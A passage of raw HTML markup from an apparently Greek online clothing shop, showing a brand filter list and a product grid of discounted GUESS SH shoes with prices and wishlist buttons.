							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΤΕΡ</span>
					</div>
	</label>
</div></div>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-16d1fca elementor-widget elementor-widget-shortcode" data-id="16d1fca" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7778" class="elementor elementor-7778">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3adde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3adde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67a54db" data-id="67a54db" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1e0f93 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="f1e0f93" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Brands</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_brand" data-smart-filter="checkboxes" data-filter-id="7716" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Brands" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Brands</legend><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="4871"
			data-label="ANTONY MORATO"
			aria-label="ANTONY MORATO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ANTONY MORATO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="3808"
			data-label="BOSS"
			aria-label="BOSS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">BOSS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="39"
			data-label="ELLESSE"
			aria-label="ELLESSE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ELLESSE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="93"
			data-label="FUNKY BUDDHA"
			aria-label="FUNKY BUDDHA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">FUNKY BUDDHA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="186"
			data-label="GUESS"
			aria-label="GUESS"
			checked		>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="252"
			data-label="LIU JO"
			aria-label="LIU JO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LIU JO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="1869"
			data-label="LUMBERJACK"
			aria-label="LUMBERJACK"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LUMBERJACK</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="301"
			data-label="PEPE JEANS"
			aria-label="PEPE JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">PEPE JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="625"
			data-label="SUPERDRY"
			aria-label="SUPERDRY"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">SUPERDRY</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6829"
			data-label="GANT"
			aria-label="GANT"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GANT</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="8578"
			data-label="GUESS JEANS"
			aria-label="GUESS JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15081"
			data-label="GUESS SH"
			aria-label="GUESS SH"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS SH</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="8816"
			data-label="KARL LAGERFELD JEANS"
			aria-label="KARL LAGERFELD JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">KARL LAGERFELD JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7192"
			data-label="LA MARTINA"
			aria-label="LA MARTINA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LA MARTINA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6830"
			data-label="LACOSTE"
			aria-label="LACOSTE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LACOSTE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15131"
			data-label="MIND MATTER"
			aria-label="MIND MATTER"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">MIND MATTER</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7218"
			data-label="NAUTICA"
			aria-label="NAUTICA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">NAUTICA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="14451"
			data-label="ONLY"
			aria-label="ONLY"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ONLY</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6863"
			data-label="POLO RALPH LAUREN"
			aria-label="POLO RALPH LAUREN"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO RALPH LAUREN</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7249"
			data-label="RINO &amp; PELLE"
			aria-label="RINO &amp; PELLE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">RINO &amp; PELLE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15602"
			data-label="STEVE MADDEN"
			aria-label="STEVE MADDEN"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">STEVE MADDEN</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6831"
			data-label="The Bostonians"
			aria-label="The Bostonians"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">The Bostonians</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15621"
			data-label="TRUSSARDI"
			aria-label="TRUSSARDI"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">TRUSSARDI</span>
					</div>
	</label>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a88f8e elementor-widget elementor-widget-jet-smart-filters-active hide-widget" data-id="3a88f8e" data-element_type="widget" data-widget_type="jet-smart-filters-active.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-active jet-active-filters jet-filter" data-label="Ενεργά Φίλτρα" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-apply-type="ajax" data-query-id="default"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b1faecb elementor-widget elementor-widget-jet-smart-filters-remove-filters hide-widget" data-id="b1faecb" data-element_type="widget" data-widget_type="jet-smart-filters-remove-filters.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-remove-filters jet-filter"><div class="jet-remove-all-filters hide">
	<button
		type="button"
		class="jet-remove-all-filters__button"
		data-content-provider="jet-woo-products-grid"
		data-additional-providers=""
		data-apply-type="ajax"
		data-query-id="default"
			>
		Εκκαθάριση Φίλτρων	</button>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div></div>		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-4af193c elementor-align-left elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-fixed elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="4af193c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button" id="off-canvas-filters-trigger">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-sliders-h"></i>			</span>
						<span class="elementor-button-text">ΦΙΛΤΡΑ</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f0acec4 bs-home elementor-widget elementor-widget-jet-woo-products" data-id="f0acec4" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;2&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products jet-woo-products--preset-2 col-row  jet-equal-cols" data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187196">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-sh-elba-papoutsi-fmtlbasue12-blue/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img fetchpriority="high" width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_1-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_2-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMTLBASUE12_039_2-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-sh-elba-papoutsi-fmtlbasue12-blue/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187196" data-product_sku="FMTLBASUE12" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-sh-elba-papoutsi-fmtlbasue12-blue/" >GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>125.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>86.25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187196" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187189">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-sh-elba-papoutsi-fmflbasue12-brown/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/FMFLBASUE12_046_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/FMFLBASUE12_046_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMFLBASUE12_046_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMFLBASUE12_046_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMFLBASUE12_046_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMFLBASUE12_046_1-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/FMFLBASUE12_046_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/FMFLBASUE12_046_2-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMFLBASUE12_046_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMFLBASUE12_046_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMFLBASUE12_046_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMFLBASUE12_046_2-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-sh-elba-papoutsi-fmflbasue12-brown/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187189" data-product_sku="FMFLBASUE12" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMFLBASUE12 | BROWN&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-sh-elba-papoutsi-fmflbasue12-brown/" >GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMFLBASUE12 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>125.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>86.25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187189" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187182">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-sh-elko-papoutsi-fmfelksue10-brown/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="800" height="1200" src="https://www.mateossian.gr/wp-content/uploads/2025/12/FMFELKSUE10_046_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/FMFELKSUE10_046_1.jpg 800w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMFELKSUE10_046_1-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMFELKSUE10_046_1-600x900.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="800" height="1200" src="https://www.mateossian.gr/wp-content/uploads/2025/12/FMFELKSUE10_046_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/FMFELKSUE10_046_2.jpg 800w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMFELKSUE10_046_2-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMFELKSUE10_046_2-600x900.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-sh-elko-papoutsi-fmfelksue10-brown/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187182" data-product_sku="FMFELKSUE10-2" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS SH ELKO ΠΑΠΟΥΤΣΙ FMFELKSUE10 | BROWN&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-sh-elko-papoutsi-fmfelksue10-brown/" >GUESS SH ELKO ΠΑΠΟΥΤΣΙ FMFELKSUE10 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>155.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>106.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187182" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187175">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
